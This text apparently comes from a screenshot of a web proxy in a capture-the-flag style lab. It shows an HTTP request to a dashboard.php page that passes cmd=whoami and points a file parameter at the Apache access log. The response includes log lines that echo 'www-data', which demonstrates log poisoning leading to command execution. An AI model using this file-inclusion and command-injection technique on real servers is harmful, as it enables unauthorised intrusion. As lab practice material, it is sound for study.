 Request
Pretty Raw Hex
\n
1 POST /dashboard.php?cmd=whoami HTTP/1.1
2 Host: 10.10.92.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.92.110
10 Connection: keep-alive
11 Referer: http://10.10.92.110/dashboard.php
12 Cookie: PHPSESSID=g1lmi9a473lb3ulei016nerjdg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=/var/log/apache2/access.log
Response
Pretty Raw Hex Render
\n
32 <label for="file">
Select Log File
</label>
33 <select name="file" class="form-control" id="file" required>
34 <option value="/var/log/syslog">
syslog
</option>
35 <option value="/var/log/auth.log">
auth.log
</option>
36 </select>
37 </div>
38 <div class="form-group text-center">
39 <button type="submit" class="btn btn-primary btn-block">
View Logs
</button>
40 </div>
41 </form>
42 <div class="well">
43 <h4>
Log Contents
</h4>
44 <pre style="max-height: 400px; overflow-y: auto;">
10.8.5.10 - - [07/Feb/2025:16:06:41 +0000] &quot;POST /dashboard.php
HTTP/1.1&quot; 200 1169 &quot;http://10.10.92.110/dashboard.php&quot;
&quot;Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0&quot;
45 10.8.5.10 - - [07/Feb/2025:16:06:49 +0000] &quot;POST /dashboard.php
HTTP/1.1&quot; 200 1316 &quot;http://10.10.92.110/dashboard.php&quot;
&quot;Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0&quot;
46 10.8.5.10 - - [07/Feb/2025:16:07:14 +0000] &quot;POST /dashboard.php
HTTP/1.1&quot; 200 1330 &quot;http://10.10.92.110/dashboard.php&quot;
&quot;www-data
47 &quot;
48 10.8.5.10 - - [07/Feb/2025:16:07:35 +0000] &quot;POST
/dashboard.php&amp;cmd=whoami HTTP/1.1&quot; 404 491
&quot;http://10.10.92.110/dashboard.php&quot; &quot;Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0&quot;
49 </pre>
50 </div>
51 </div>
52 <div class="panel-footer text-center">
53 Logged in as: <strong>
admin
</strong>
54 </div>
55 </div>
56 </div>
57 </body>
58 </html>
59